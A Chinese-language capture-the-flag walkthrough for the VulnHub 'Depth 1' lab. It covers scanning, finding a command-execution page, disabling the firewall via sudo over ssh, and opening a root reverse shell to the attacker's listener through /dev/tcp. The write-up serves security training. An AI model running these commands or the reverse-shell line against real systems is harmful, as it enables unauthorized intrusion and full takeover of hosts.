综合实战第一章

命令执行

环境准备

靶场下载地址:https://www.vulnhub.com/entry/depth-1,213/

攻击机:kali 192.168.3.134

靶机:DepthB2R 192.168.3.175

信息搜集



先nmap

nmap -p- -A 192.168.3.175



只有8080端口开放,先访问一下http://192.168.3.175:8080

看不出什么来,扫描一下目录吧



nikto -h http://192.168.3.175:8080



发现有个/test.jsp,去看看

发现在里面输入命令他会执行



uname -a

会输出信息,确定存在命令执行漏洞

漏洞利用



查看一下/home目录,发现存在bill这个用户

ls -la /home



查看进程发现开放ssh,但是nmap没有扫描出来,猜测有防火墙

ps -aux



在/etc/目录中发现防火墙

ls -la /etc



有ssh的话可以利用ssh执行root权限命令

ssh bill@localhost sudo -l

说明可以使用

关闭防火墙

ssh bill@localhost ufw disable

没有回显说明成功了



先用nc监听

nc -lvvp 4444

构造连接

ssh bill@localhost sudo bash -i >& /dev/tcp/192.168.3.134/4444 0>&1

成功!



拿到flag